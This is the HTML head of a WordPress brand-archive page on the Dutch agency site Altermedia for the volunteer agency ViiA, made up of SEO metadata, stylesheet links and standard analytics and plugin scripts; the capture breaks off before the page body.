

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/
body_size: 29494
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ViiA het uitzendbureau voor vrijwilligers Archives - Altermedia</title>
	<link rel="canonical" href="https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ViiA het uitzendbureau voor vrijwilligers Archives - Altermedia" />
	<meta property="og:url" content="https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/" />
	<meta property="og:site_name" content="Altermedia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/","url":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/","name":"ViiA het uitzendbureau voor vrijwilligers Archives - Altermedia","isPartOf":{"@id":"https://www.altermedia.nl/#website"},"primaryImageOfPage":{"@id":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/#primaryimage"},"image":{"@id":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/#primaryimage"},"thumbnailUrl":"https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail.jpg","breadcrumb":{"@id":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/#primaryimage","url":"https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail.jpg","contentUrl":"https://www.altermedia.nl/wp-content/uploads/2020/05/StichtingViiA_ViiAZoekt_2018_Thumbnail.jpg","width":960,"height":540,"caption":"Altermedia Thu 018_Thumbnail 8p_enail.jpgeere0ktme"},{"@type":"BreadcrumbList","@id":"https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.altermedia.nl/"},{"@type":"ListItem","position":2,"name":"ViiA het uitzendbureau voor vrijwilligers"}]},{"@type":"WebSite","@id":"https://www.altermedia.nl/#website","url":"https://www.altermedia.nl/","name":"Altermedia","description":"Altermedia website","publisher":{"@id":"https://www.altermedia.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.altermedia.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.altermedia.nl/#organization","name":"Altermedia","url":"https://www.altermedia.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.altermedia.nl/#/schema/logo/image/","url":"https://www.altermedia.nl/wp-content/uploads/2020/03/Group-1.png","contentUrl":"https://www.altermedia.nl/wp-content/uploads/2020/03/Group-1.png","width":171,"height":25,"caption":"Altermedia"},"image":{"@id":"https://www.altermedia.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Altermedia &raquo; Feed" href="https://www.altermedia.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altermedia &raquo; Comments Feed" href="https://www.altermedia.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altermedia &raquo; ViiA het uitzendbureau voor vrijwilligers Merk Feed" href="https://www.altermedia.nl/merk/viia-het-uitzendbureau-voor-vrijwilligers/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.altermedia.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.altermedia.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.altermedia.nl/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.altermedia.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.46' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.altermedia.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.altermedia.nl/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.7.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.altermedia.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.altermedia.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.altermedia.nl/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.10' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.altermedia.nl/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-134-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-134.css?ver=1762982503' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.altermedia.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.altermedia.nl/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.8' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.altermedia.nl/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.1.1' media='all' />
<link rel='stylesheet' id='elementor-post-1075-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-1075.css?ver=1762982503' media='all' />
<link rel='stylesheet' id='elementor-post-12428-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/css/post-12428.css?ver=1762982503' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.altermedia.nl/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.altermedia.nl/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sairasemicondensed-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/google-fonts/css/sairasemicondensed.css?ver=1744896816' media='all' />
<link rel='stylesheet' id='elementor-gf-local-saira-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/google-fonts/css/saira.css?ver=1744896817' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sairaextracondensed-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/google-fonts/css/sairaextracondensed.css?ver=1744896818' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.altermedia.nl/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1744896819' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.altermedia.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.altermedia.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.altermedia.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.altermedia.nl/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<link rel="https://api.w.org/" href="https://www.altermedia.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.altermedia.nl/wp-json/wp/v2/merk/2436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.altermedia.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Buttonizer -->
<script type="text/javascript">
(function(n,t,c){var o=t.createElement("script");o.async=!0,o.src="https://cdn.buttonizer.pro/embed.js",o.onload=function(){window.Buttonizer.init(c)},t.head.appendChild(o)})(window,document,"5882b7fa-32fd-45b5-a739-089a56df8428");
</script>
<!-- End Buttonizer -->

<style type="text/css">
	.jet-listing-grid .jet-listing-grid__items {
        justify-content: center;
	}
	
	.elementor-1075 .elementor-element.elementor-element-a152431 > .elementor-widget-container {
		padding-top:1px;
	}
	
	#breadcrumbs > span > span > a {
	    padding-right: 40px;
        padding-left: 40px;
        background-image: linear-gradient(120deg, #E72B2B 80% 80%, #FFFFFF00 0%);
		position:relative;
		z-index:1;
	}
	#breadcrumbs > span > span > span a, .breadcrumb_last {
	    padding-right: 50px;
        padding-left: 40px;
		margin-left:-40px;
		color:#000;
        background-image: linear-gradient(120deg, #FFFFFF 80% 80%, #FFFFFF00 0%);
	}
	.breadcrumb_last {
		margin-left:-60px;
	}
	
	#breadcrumbs > span > span:first-child > a {
		padding:0;
	background-image: linear-gradient(120deg, #E72B2B 100% 100%, #FFFFFF00 0%);
}
#breadcrumbs > span > span:nth-child(2) {
	margin-left:-5px;
}
	
</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"tax-portfolio","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVR3KWW');
</script>
